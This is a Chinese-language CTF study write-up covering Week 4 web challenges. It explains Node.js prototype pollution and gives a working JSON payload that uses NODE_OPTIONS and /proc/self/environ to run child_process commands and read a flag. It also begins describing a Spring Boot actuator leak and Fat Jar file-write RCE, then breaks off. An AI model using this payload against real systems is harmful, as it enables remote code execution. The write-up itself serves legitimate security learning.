前言
主要合集了自己认为把握度还不够的,比较重要的题型,这些题目大多数不会单独作为知识点呈现,但也需要加深印象
Week4
Web
ezpollute
考察知识点:Nodejs的原型链污染
参考文章:Prototype Pollution to RCE | HackTricks
污染点在merge.js,index.js的/config路由下,初步思路是要找到可污染的变量参数,构造RCE反弹shell之类的,其中导入了模块child_process;至于merge.js虽然ban了**__proto__ ,**但是可以用"constructor": {"prototype"的方式去绕过
通过sh文件我们发现环境变量中写了flag,同时又将flag写入了根目录下
由于污染了 constructor.prototype,这会影响到所有通过这个构造函数创建的对象的原型链,众所周知,要想执行代码,你得需要环境变量,而这里我们利用环境变量去污染env对象,NODE_OPTIONS 是一个特殊的环境变量,可以用来为 Node.js 设置启动时的参数。设置 --require /proc/self/environ 来强制 Node.js 在启动时加载当前进程的环境变量文件。这样我们就可以利用这个文件中的环境变量来执行任意代码
1
2
3
4
5
6
7
8
9
10
11
| {"x":"1","y":"1", "textOptions": {
"constructor": {
"prototype": {
"NODE_OPTIONS": "--require /proc/self/environ",
"env": {
"EVIL": "console.log(require(\"child_process\").execSync(\"cat /flag > /app/static/index.html\").toString())//"
}
}
}
}
}
|
由于直接修改了环境变量对象 env,所以此时flag也会被覆盖,但在容器启动时,已经写进了flag文件中
通过本地测试,找到了源路径,由于没有回显我们将flag文件内容覆盖写进index.html中

隐藏的密码
考察知识点:SpringBoot框架下的信息泄露、Spring Boot Fat Jar 写文件到 RCE 、任意文件上传
参考文章:Spring Boot 相关漏洞学习汇总、Spring Boot Fat Jar 任意写文件漏洞到稳定 RCE 利用技巧
题目提示密码可能有泄露,那应该是去找后门文件啥的
Spring Boot有很多信息泄露的种类,这里我们要找到密码,在/actuator/env路由下找到一段***

而这段**正是我们所需要的
这里试了很多感觉因该是不出网的,因为选择用/actuator/env下发json包到自己的vps服务器上是行不通的
因此调用 org.springframework.boot Mbean
